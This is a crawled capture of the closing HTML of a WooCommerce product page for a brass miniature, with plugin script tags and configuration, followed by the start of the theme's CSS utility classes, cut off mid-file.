<link rel='stylesheet' id='e-apple-webkit-css' href='https://landofwonders.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://landofwonders.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-550-css' href='https://landofwonders.in/wp-content/uploads/elementor/css/post-550.css?ver=1764845114' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://landofwonders.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://landofwonders.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://landofwonders.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://landofwonders.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://landofwonders.in/wp-content/uploads/elementor/css/post-7.css?ver=1764845113' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://landofwonders.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Signika%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://landofwonders.in/wp-content/themes/hyori/js/typeahead.bundle.min.js" id="typeahead-bundle-js"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/themes/hyori/js/bootstrap.min.js?ver=20150330" id="bootstrap-js"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/themes/hyori/js/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" id="countdown-js-extra">
/* <![CDATA[ */
var hyori_countdown_opts = {"days":"Days","hours":"Hrs","mins":"Mins","secs":"Secs"};
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/themes/hyori/js/countdown.js?ver=20150315" id="countdown-js"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/themes/hyori/js/jquery.magnific-popup.min.js?ver=1.2.5" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/themes/hyori/js/jquery.unveil.js?ver=1.2.5" id="jquery-unveil-js"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/themes/hyori/js/perfect-scrollbar.jquery.min.js?ver=0.6.12" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/themes/hyori/js/sliding-menu.min.js?ver=0.3.0" id="sliding-menu-js"></script>
<script type="text/javascript" id="hyori-functions-js-extra">
/* <![CDATA[ */
var hyori_ajax = {"ajaxurl":"https:\/\/landofwonders.in\/wp-admin\/admin-ajax.php","previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/themes/hyori/js/functions.js?ver=20150330" id="hyori-functions-js"></script>
<script type="text/javascript" id="hyori-functions-js-after">
/* <![CDATA[ */
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
/* ]]> */
</script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919664670479","pre_filled":"Hello....","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 135px; right: 25px;","pos_m":"position: fixed; bottom: 135px; right: 25px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/landofwonders.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="goal-salespopup-script-js-extra">
/* <![CDATA[ */
var goal_salespopup_opts = {"ajaxurl":"https:\/\/landofwonders.in\/wp-admin\/admin-ajax.php","datas":{"enable_sales_popup":"on","disable_on_mobile":"on","min_time":"15000","max_time":"25000","popup_text":"Someone in {address} purchased a {product_name} <small>About {purchased_time} {time_unit} ago<\/small>","multiple_address":["New York, USA","London, UK"],"time_in_second":{"enable":"on","min":"0","max":"59"},"time_in_minutes":{"enable":"on","min":"1","max":"59"},"time_in_hours":{"enable":"on","min":"1","max":"59"},"time_in_days":{"enable":"on","min":"1","max":"10"},"products":[],"buy_times":[{"unit":"second","min":"0","max":"59"},{"unit":"minute","min":"1","max":"59"},{"unit":"hour","min":"1","max":"59"},{"unit":"day","min":"1","max":"10"}]},"text":{"second":"second","seconds":"seconds","minute":"minute","minutes":"minutes","hour":"hour","hours":"hours","day":"day","days":"days"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/goal-salespopup/assets/script.js?ver=1.0.0" id="goal-salespopup-script-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.48" id="aws-script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e2d091339aa9321eb40a67682f95fb6d","fragment_name":"wc_fragments_e2d091339aa9321eb40a67682f95fb6d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in {wishlist_title}","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_e2d091339aa9321eb40a67682f95fb6d","nonce":"c317b2c360","rest_root":"https:\/\/landofwonders.in\/wp-json\/","plugin_url":"https:\/\/landofwonders.in\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"1","popup_timer":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.9.1" id="tinvwl-js"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/themes/hyori/js/wc-quantity-increment.js?ver=20150330" id="hyori-quantity-increment-js"></script>
<script type="text/javascript" id="hyori-woocommerce-js-extra">
/* <![CDATA[ */
var hyori_woo_opts = {"ajaxurl":"https:\/\/landofwonders.in\/?wc-ajax=%%endpoint%%","enable_search":"1","empty_msg":"Unable to find any products that match the currenty query","nonce":"cff4972699","_preset":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/themes/hyori/js/woocommerce.js?ver=20150330" id="hyori-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/landofwonders.in\/wp-admin\/admin-ajax.php","origin_id":15236,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/landofwonders.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.2" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://landofwonders.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/landofwonders.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/landofwonders.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/landofwonders.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"eb5140c22f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15236,"title":"FLOWER%20BASKET%20%2F%20FULARI%20%E2%80%93%20A%20%E2%80%93%20BRASS%20MINIATURE%20-%20Land%20of%20wonders%C2%AE","excerpt":"","featuredImage":"https:\/\/landofwonders.in\/wp-content\/uploads\/2024\/07\/fulari-new_landofwonders.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://landofwonders.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://landofwonders.in/wp-content/themes/hyori/sass/template.css?ver=1.0
body_size: 42849
content:
/*------------------------------------------------------------------
[Table of contents]
1. base
2. elements
3. form
4. layout
5. menu
6. pages 
7. post
8. effect 
9. utilities
10. widgets layout
11. widgets 
12. responsive
-------------------------------------------------------------------*/
/**
* Web Application Prefix Apply For Making Owner Styles
*/
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/****/
.margin-top-1 {
  margin-top: 1px !important;
}

.margin-left-1 {
  margin-left: 1px !important;
}

.margin-bottom-1 {
  margin-bottom: 1px !important;
}

.margin-right-1 {
  margin-right: 1px !important;
}

.margin-top-2 {
  margin-top: 2px !important;
}

.margin-left-2 {
  margin-left: 2px !important;
}

.margin-bottom-2 {
  margin-bottom: 2px !important;
}

.margin-right-2 {
  margin-right: 2px !important;
}

.margin-top-3 {
  margin-top: 3px !important;
}

.margin-left-3 {
  margin-left: 3px !important;
}

.margin-bottom-3 {
  margin-bottom: 3px !important;
}

.margin-right-3 {
  margin-right: 3px !important;
}

.margin-top-4 {
  margin-top: 4px !important;
}

.margin-left-4 {
  margin-left: 4px !important;
}

.margin-bottom-4 {
  margin-bottom: 4px !important;
}

.margin-right-4 {
  margin-right: 4px !important;
}

.margin-top-5 {
  margin-top: 5px !important;
}

.margin-left-5 {
  margin-left: 5px !important;
}

.margin-bottom-5 {
  margin-bottom: 5px !important;
}

.margin-right-5 {
  margin-right: 5px !important;
}

.margin-top-6 {
  margin-top: 6px !important;
}

.margin-left-6 {
  margin-left: 6px !important;
}

.margin-bottom-6 {
  margin-bottom: 6px !important;
}

.margin-right-6 {
  margin-right: 6px !important;
}

.margin-top-7 {
  margin-top: 7px !important;
}

.margin-left-7 {
  margin-left: 7px !important;
}

.margin-bottom-7 {
  margin-bottom: 7px !important;
}

.margin-right-7 {
  margin-right: 7px !important;
}

.margin-top-8 {
  margin-top: 8px !important;
}

.margin-left-8 {
  margin-left: 8px !important;
}

.margin-bottom-8 {
  margin-bottom: 8px !important;
}

.margin-right-8 {
  margin-right: 8px !important;
}

.margin-top-9 {
  margin-top: 9px !important;
}

.margin-left-9 {
  margin-left: 9px !important;
}

.margin-bottom-9 {
  margin-bottom: 9px !important;
}

.margin-right-9 {
  margin-right: 9px !important;
}

.margin-top-10 {
  margin-top: 10px !important;
}

.margin-left-10 {
  margin-left: 10px !important;
}

.margin-bottom-10 {
  margin-bottom: 10px !important;
}

.margin-right-10 {
  margin-right: 10px !important;
}

.margin-top-11 {
  margin-top: 11px !important;
}

.margin-left-11 {
  margin-left: 11px !important;
}

.margin-bottom-11 {
  margin-bottom: 11px !important;
}

.margin-right-11 {
  margin-right: 11px !important;
}

.margin-top-12 {
  margin-top: 12px !important;
}

.margin-left-12 {
  margin-left: 12px !important;
}

.margin-bottom-12 {
  margin-bottom: 12px !important;
}

.margin-right-12 {
  margin-right: 12px !important;
}

.margin-top-13 {
  margin-top: 13px !important;
}

.margin-left-13 {
  margin-left: 13px !important;
}

.margin-bottom-13 {
  margin-bottom: 13px !important;
}

.margin-right-13 {
  margin-right: 13px !important;
}

.margin-top-14 {
  margin-top: 14px !important;
}

.margin-left-14 {
  margin-left: 14px !important;
}

.margin-bottom-14 {
  margin-bottom: 14px !important;
}

.margin-right-14 {
  margin-right: 14px !important;
}

.margin-top-15 {
  margin-top: 15px !important;
}

.margin-left-15 {
  margin-left: 15px !important;
}

.margin-bottom-15 {
  margin-bottom: 15px !important;
}

.margin-right-15 {
  margin-right: 15px !important;
}

.margin-top-16 {
  margin-top: 16px !important;
}

.margin-left-16 {
  margin-left: 16px !important;
}

.margin-bottom-16 {
  margin-bottom: 16px !important;
}

.margin-right-16 {
  margin-right: 16px !important;
}

.margin-top-17 {
  margin-top: 17px !important;
}

.margin-left-17 {
  margin-left: 17px !important;
}

.margin-bottom-17 {
  margin-bottom: 17px !important;
}

.margin-right-17 {
  margin-right: 17px !important;
}

.margin-top-18 {
  margin-top: 18px !important;
}

.margin-left-18 {
  margin-left: 18px !important;
}

.margin-bottom-18 {
  margin-bottom: 18px !important;
}

.margin-right-18 {
  margin-right: 18px !important;
}

.margin-top-19 {
  margin-top: 19px !important;
}

.margin-left-19 {
  margin-left: 19px !important;
}

.margin-bottom-19 {
  margin-bottom: 19px !important;
}

.margin-right-19 {
  margin-right: 19px !important;
}

.margin-top-20 {
  margin-top: 20px !important;
}

.margin-left-20 {
  margin-left: 20px !important;
}

.margin-bottom-20 {
  margin-bottom: 20px !important;
}

.margin-right-20 {
  margin-right: 20px !important;
}

.margin-top-21 {
  margin-top: 21px !important;
}

.margin-left-21 {
  margin-left: 21px !important;
}

.margin-bottom-21 {
  margin-bottom: 21px !important;
}

.margin-right-21 {
  margin-right: 21px !important;
}

.margin-top-22 {
  margin-top: 22px !important;
}

.margin-left-22 {
  margin-left: 22px !important;
}

.margin-bottom-22 {
  margin-bottom: 22px !important;
}

.margin-right-22 {
  margin-right: 22px !important;
}

.margin-top-23 {
  margin-top: 23px !important;
}

.margin-left-23 {
  margin-left: 23px !important;
}

.margin-bottom-23 {
  margin-bottom: 23px !important;
}

.margin-right-23 {
  margin-right: 23px !important;
}

.margin-top-24 {
  margin-top: 24px !important;
}

.margin-left-24 {
  margin-left: 24px !important;
}

.margin-bottom-24 {
  margin-bottom: 24px !important;
}

.margin-right-24 {
  margin-right: 24px !important;
}

.margin-top-25 {
  margin-top: 25px !important;
}

.margin-left-25 {
  margin-left: 25px !important;
}

.margin-bottom-25 {
  margin-bottom: 25px !important;
}

.margin-right-25 {
  margin-right: 25px !important;
}

.margin-top-26 {
  margin-top: 26px !important;
}

.margin-left-26 {
  margin-left: 26px !important;
}

.margin-bottom-26 {
  margin-bottom: 26px !important;
}

.margin-right-26 {
  margin-right: 26px !important;
}

.margin-top-27 {
  margin-top: 27px !important;
}

.margin-left-27 {
  margin-left: 27px !important;
}

.margin-bottom-27 {
  margin-bottom: 27px !important;
}

.margin-right-27 {
  margin-right: 27px !important;
}

.margin-top-28 {
  margin-top: 28px !important;
}

.margin-left-28 {
  margin-left: 28px !important;
}

.margin-bottom-28 {
  margin-bottom: 28px !important;
}

.margin-right-28 {
  margin-right: 28px !important;
}

.margin-top-29 {
  margin-top: 29px !important;
}

.margin-left-29 {
  margin-left: 29px !important;
}

.margin-bottom-29 {
  margin-bottom: 29px !important;
}

.margin-right-29 {
  margin-right: 29px !important;
}

.margin-top-30 {
  margin-top: 30px !important;
}

.margin-left-30 {
  margin-left: 30px !important;
}

.margin-bottom-30 {
  margin-bottom: 30px !important;
}

.margin-right-30 {
  margin-right: 30px !important;
}

.margin-top-31 {
  margin-top: 31px !important;
}

.margin-left-31 {
  margin-left: 31px !important;
}

.margin-bottom-31 {
  margin-bottom: 31px !important;
}

.margin-right-31 {
  margin-right: 31px !important;
}

.margin-top-32 {
  margin-top: 32px !important;
}

.margin-left-32 {
  margin-left: 32px !important;
}

.margin-bottom-32 {
  margin-bottom: 32px !important;
}

.margin-right-32 {
  margin-right: 32px !important;
}

.margin-top-33 {
  margin-top: 33px !important;
}

.margin-left-33 {
  margin-left: 33px !important;
}

.margin-bottom-33 {
  margin-bottom: 33px !important;
}

.margin-right-33 {
  margin-right: 33px !important;
}

.margin-top-34 {
  margin-top: 34px !important;
}

.margin-left-34 {
  margin-left: 34px !important;
}

.margin-bottom-34 {
  margin-bottom: 34px !important;
}

.margin-right-34 {
  margin-right: 34px !important;
}

.margin-top-35 {
  margin-top: 35px !important;
}

.margin-left-35 {
  margin-left: 35px !important;
}

.margin-bottom-35 {
  margin-bottom: 35px !important;
}

.margin-right-35 {
  margin-right: 35px !important;
}

.margin-top-36 {
  margin-top: 36px !important;
}

.margin-left-36 {
  margin-left: 36px !important;
}

.margin-bottom-36 {
  margin-bottom: 36px !important;
}

.margin-right-36 {
  margin-right: 36px !important;
}

.margin-top-37 {
  margin-top: 37px !important;
}

.margin-left-37 {
  margin-left: 37px !important;
}

.margin-bottom-37 {
  margin-bottom: 37px !important;
}

.margin-right-37 {
  margin-right: 37px !important;
}

.margin-top-38 {
  margin-top: 38px !important;
}

.margin-left-38 {
  margin-left: 38px !important;
}

.margin-bottom-38 {
  margin-bottom: 38px !important;
}

.margin-right-38 {
  margin-right: 38px !important;
}

.margin-top-39 {
  margin-top: 39px !important;
}

.margin-left-39 {
  margin-left: 39px !important;
}

.margin-bottom-39 {
  margin-bottom: 39px !important;
}

.margin-right-39 {
  margin-right: 39px !important;
}

.margin-top-40 {
  margin-top: 40px !important;
}

.margin-left-40 {
  margin-left: 40px !important;
}

.margin-bottom-40 {
  margin-bottom: 40px !important;
}

.margin-right-40 {
  margin-right: 40px !important;
}

.margin-top-41 {
  margin-top: 41px !important;
}

.margin-left-41 {
  margin-left: 41px !important;
}

.margin-bottom-41 {
  margin-bottom: 41px !important;
}

.margin-right-41 {
  margin-right: 41px !important;
}

.margin-top-42 {
  margin-top: 42px !important;
}

.margin-left-42 {
  margin-left: 42px !important;
}

.margin-bottom-42 {
  margin-bottom: 42px !important;
}

.margin-right-42 {
  margin-right: 42px !important;
}

.margin-top-43 {
  margin-top: 43px !important;
}

.margin-left-43 {
  margin-left: 43px !important;
}

.margin-bottom-43 {
  margin-bottom: 43px !important;
}

.margin-right-43 {
  margin-right: 43px !important;
}

.margin-top-44 {
  margin-top: 44px !important;
}

.margin-left-44 {
  margin-left: 44px !important;
}

.margin-bottom-44 {
  margin-bottom: 44px !important;
}

.margin-right-44 {
  margin-right: 44px !important;
}

.margin-top-45 {
  margin-top: 45px !important;
}

.margin-left-45 {
  margin-left: 45px !important;
}

.margin-bottom-45 {
  margin-bottom: 45px !important;
}

.margin-right-45 {
  margin-right: 45px !important;
}

.margin-top-46 {
  margin-top: 46px !important;
}

.margin-left-46 {
  margin-left: 46px !important;
}

.margin-bottom-46 {
  margin-bottom: 46px !important;
}

.margin-right-46 {
  margin-right: 46px !important;
}

.margin-top-47 {
  margin-top: 47px !important;
}

.margin-left-47 {
  margin-left: 47px !important;
}

.margin-bottom-47 {
  margin-bottom: 47px !important;
}

.margin-right-47 {
  margin-right: 47px !important;
}

.margin-top-48 {
  margin-top: 48px !important;
}

.margin-left-48 {
  margin-left: 48px !important;
}

.margin-bottom-48 {
  margin-bottom: 48px !important;
}

.margin-right-48 {
  margin-right: 48px !important;
}

.margin-top-49 {
  margin-top: 49px !important;
}

.margin-left-49 {
  margin-left: 49px !important;
}

.margin-bottom-49 {
  margin-bottom: 49px !important;
}

.margin-right-49 {
  margin-right: 49px !important;
}

.margin-top-50 {
  margin-top: 50px !important;
}

.margin-left-50 {
  margin-left: 50px !important;
}

.margin-bottom-50 {
  margin-bottom: 50px !important;
}

.margin-right-50 {
  margin-right: 50px !important;
}

.margin-top-51 {
  margin-top: 51px !important;
}

.margin-left-51 {
  margin-left: 51px !important;
}

.margin-bottom-51 {
  margin-bottom: 51px !important;
}

.margin-right-51 {
  margin-right: 51px !important;
}

.margin-top-52 {
  margin-top: 52px !important;
}

.margin-left-52 {
  margin-left: 52px !important;
}

.margin-bottom-52 {
  margin-bottom: 52px !important;
}

.margin-right-52 {
  margin-right: 52px !important;
}

.margin-top-53 {
  margin-top: 53px !important;
}

.margin-left-53 {
  margin-left: 53px !important;
}

.margin-bottom-53 {
  margin-bottom: 53px !important;
}

.margin-right-53 {
  margin-right: 53px !important;
}

.margin-top-54 {
  margin-top: 54px !important;
}

.margin-left-54 {
  margin-left: 54px !important;
}

.margin-bottom-54 {
  margin-bottom: 54px !important;
}

.margin-right-54 {
  margin-right: 54px !important;
}

.margin-top-55 {
  margin-top: 55px !important;
}

.margin-left-55 {
  margin-left: 55px !important;
}

.margin-bottom-55 {
  margin-bottom: 55px !important;
}

.margin-right-55 {
  margin-right: 55px !important;
}

.margin-top-56 {
  margin-top: 56px !important;
}

.margin-left-56 {
  margin-left: 56px !important;
}

.margin-bottom-56 {
  margin-bottom: 56px !important;
}

.margin-right-56 {
  margin-right: 56px !important;
}

.margin-top-57 {
  margin-top: 57px !important;
}

.margin-left-57 {
  margin-left: 57px !important;
}

.margin-bottom-57 {
  margin-bottom: 57px !important;
}

.margin-right-57 {
  margin-right: 57px !important;
}

.margin-top-58 {
  margin-top: 58px !important;
}

.margin-left-58 {
  margin-left: 58px !important;
}

.margin-bottom-58 {
  margin-bottom: 58px !important;
}

.margin-right-58 {
  margin-right: 58px !important;
}

.margin-top-59 {
  margin-top: 59px !important;
}

.margin-left-59 {
  margin-left: 59px !important;
}

.margin-bottom-59 {
  margin-bottom: 59px !important;
}

.margin-right-59 {
  margin-right: 59px !important;
}

.margin-top-60 {
  margin-top: 60px !important;
}

.margin-left-60 {
  margin-left: 60px !important;
}

.margin-bottom-60 {
  margin-bottom: 60px !important;
}

.margin-right-60 {
  margin-right: 60px !important;
}

.margin-top-61 {
  margin-top: 61px !important;
}

.margin-left-61 {
  margin-left: 61px !important;
}

.margin-bottom-61 {
  margin-bottom: 61px !important;
}

.margin-right-61 {
  margin-right: 61px !important;
}

.margin-top-62 {
  margin-top: 62px !important;
}

.margin-left-62 {
  margin-left: 62px !important;
}

.margin-bottom-62 {
  margin-bottom: 62px !important;
}

.margin-right-62 {
  margin-right: 62px !important;
}

.margin-top-63 {
  margin-top: 63px !important;
}

.margin-left-63 {
  margin-left: 63px !important;
}

.margin-bottom-63 {
  margin-bottom: 63px !important;
}

.margin-right-63 {
  margin-right: 63px !important;
}

.margin-top-64 {
  margin-top: 64px !important;
}

.margin-left-64 {
  margin-left: 64px !important;
}

.margin-bottom-64 {
  margin-bottom: 64px !important;
}

.margin-right-64 {
  margin-right: 64px !important;
}

.margin-top-65 {
  margin-top: 65px !important;
}

.margin-left-65 {
  margin-left: 65px !important;
}

.margin-bottom-65 {
  margin-bottom: 65px !important;
}

.margin-right-65 {
  margin-right: 65px !important;
}

.margin-top-66 {
  margin-top: 66px !important;
}

.margin-left-66 {
  margin-left: 66px !important;
}

.margin-bottom-66 {
